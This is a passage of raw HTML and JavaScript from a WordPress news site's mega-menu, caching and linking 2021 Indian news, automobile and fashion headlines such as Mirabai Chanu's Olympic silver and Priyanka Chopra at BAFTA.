block_tdi_23_887.id = "tdi_23_887";
block_tdi_23_887.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_23_887","tdc_css_class":"tdi_23_887","tdc_css_class_style":"tdi_23_887_rand_style"}';
block_tdi_23_887.td_column_number = "3";
block_tdi_23_887.block_type = "td_block_mega_menu";
block_tdi_23_887.post_count = "4";
block_tdi_23_887.found_posts = "64";
block_tdi_23_887.header_color = "";
block_tdi_23_887.ajax_pagination_infinite_stop = "";
block_tdi_23_887.max_num_pages = "16";
tdBlocksArray.push(block_tdi_23_887);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23_887));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_887","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23_887));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_887","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23_887));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_887","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23_887" id="tdi_24_839" data-td_block_id="tdi_23_887" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_23_887"  id="tdi_25_687" data-td_block_id="tdi_23_887" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_23_887"  id="tdi_26_bd6" data-td_block_id="tdi_23_887" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_23_887 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_23_887" data-td_block_id="tdi_23_887"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_23_887" data-td_block_id="tdi_23_887"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_977 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27_977" ><script>var block_tdi_27_977 = new tdBlock();
block_tdi_27_977.id = "tdi_27_977";
block_tdi_27_977.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_977","tdc_css_class":"tdi_27_977","tdc_css_class_style":"tdi_27_977_rand_style"}';
block_tdi_27_977.td_column_number = "3";
block_tdi_27_977.block_type = "td_block_mega_menu";
block_tdi_27_977.post_count = "5";
block_tdi_27_977.found_posts = "5";
block_tdi_27_977.header_color = "";
block_tdi_27_977.ajax_pagination_infinite_stop = "";
block_tdi_27_977.max_num_pages = "1";
tdBlocksArray.push(block_tdi_27_977);
</script><div id=tdi_27_977 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_977" data-td_block_id="tdi_27_977"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_27_977" data-td_block_id="tdi_27_977"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
